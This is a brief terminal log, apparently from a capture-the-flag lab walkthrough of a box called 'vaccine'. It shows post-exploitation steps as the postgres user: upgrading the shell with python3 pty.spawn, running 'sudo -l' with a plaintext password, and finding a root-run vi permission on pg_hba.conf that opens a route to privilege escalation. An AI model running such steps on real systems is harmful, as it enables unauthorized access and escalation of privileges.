 postgres@vaccine:/var/www/html$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
postgres@vaccine:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<tml$ python3 -c 'import pty;pty.spawn("/bin/bash")'
postgres@vaccine:/var/www/html$ sudo -l
sudo -l
[sudo] password for postgres: P@s5w0rd
Sorry, try again.
[sudo] password for postgres: P@s5w0rd!
Matching Defaults entries for postgres on vaccine:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User postgres may run the following commands on vaccine:
(ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:/var/www/html$